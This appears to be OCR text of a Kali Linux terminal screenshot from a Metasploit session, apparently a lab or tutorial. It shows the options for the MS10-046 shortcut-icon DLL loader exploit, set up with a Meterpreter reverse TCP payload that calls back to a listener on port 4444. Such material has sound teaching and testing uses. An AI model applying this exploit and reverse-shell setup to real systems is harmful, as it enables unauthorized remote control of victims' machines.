 root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
RHOST => 192.168.1.61
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > show options
Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The daemon port to listen on (do not change)
SSLCert no Path to a custom SSL certificate (default is randomly generated)
UNCHOST no The host portion of the UNC path to provide to clients (ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change).
5.2.12
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.67 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) >